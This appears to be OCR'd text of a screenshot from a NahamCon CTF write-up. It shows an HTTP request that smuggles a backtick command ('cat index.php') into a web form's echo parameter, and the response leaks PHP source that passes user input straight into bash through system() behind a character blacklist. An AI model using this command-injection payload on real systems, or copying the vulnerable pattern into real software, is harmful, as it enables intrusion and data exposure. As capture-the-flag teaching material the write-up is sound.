 1 GET /?echo=`cat+index.php` HTTP/1.1
2 Host: challenge.nahamcon.com:31796
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.150 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://challenge.nahamcon.com:31796/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Mar 2021 14:54:04 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.0.33
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 1791
9
10 <html>
11 <title>
12 $Echo
13 </title>
14 <h1>$Echo</h1>
15 <body>
16 <form method="get" name="index.php">
17 <input type="text" name="echo" id="echo" size="80">
18 <input type="submit" value="Echo">
19 </form>
20 <h3>
21 <html> <title> $Echo </title> <h1>$Echo</h1> <body> <form method="get" name="<?php
echo basename($_SERVER['PHP_SELF']); ?>"> <input type="text" name="echo" id="echo
" size="80"> <input type="submit" value="Echo"> </form> <h3> <?php $to_echo =
$_REQUEST['echo']; $cmd = "bash -c 'echo " . $to_echo . "'"; if(isset($to_echo)) {
if($to_echo=="") { print "Please don't be lame, I can't just say nothing."; }
elseif (preg_match('/[#!@%^&*()$_+=\-\[\]\';,{}|":>?~\\\\]/', $to_echo)) { print
"Hey mate, you seem to be using some characters that makes me wanna throw it back
in your face >:("; } elseif ($to_echo=="cat") { print "Meowwww... Well you asked
for a cat didn't you? That's the best impression you're gonna get :/"; } elseif
(strlen($to_echo) > 15) { print "Man that's a mouthful to echo, what even?"; }
else { system($cmd); } } else { print "Alright, what would you have me say?"; } ?>
</h3> <div style="position:fixed; bottom:1%; left:1%;"> <br><br><br><br> <b> NOT
CHALLENGE RELATED:</b><br>THANK YOU to HackerOne for supporting NahamCon and
NahamCon CTF! <p> <img width=600px src="
https://www.fstech.co.uk/fst/hacker-powered-security-report/logo.png"> </p> </div>
</body> <script>document.getElementById("echo").focus();</script> </html>
22 </h3>
23